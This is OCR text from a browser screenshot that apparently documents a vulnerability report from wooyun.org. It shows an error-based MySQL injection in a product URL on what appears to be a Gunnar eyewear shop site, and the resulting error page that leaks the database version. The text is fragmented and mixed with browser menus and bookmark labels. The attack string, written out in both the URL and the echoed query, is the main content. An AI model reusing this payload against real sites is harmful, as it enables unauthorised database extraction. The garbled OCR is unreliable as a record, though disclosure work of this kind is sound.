 文件 查看 收藏 工具 帮助
ision.com/Shop/product.html?can[0]=90%20and%20(select%201%20from(s
点此搜索
Problem http://p book-ex w3 w3schoo | Course 扩展 印象笔记· 网银 Aa 翻译 截图
org | 自由平等开放的漏 mysql ,floor,ExtractValue,Upda GUNNAR中国官方网站 — 全球 防蓝光眼镜
0
首页 品牌介绍 专利技术 官方商城 登录
出错啦！
镜 错误信息：Duplicate entry '5.1.48-log1' for key 'group_key'
错误编号：1062
n where id_lm=90 and (select 1 from(select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)
www.wooyun.org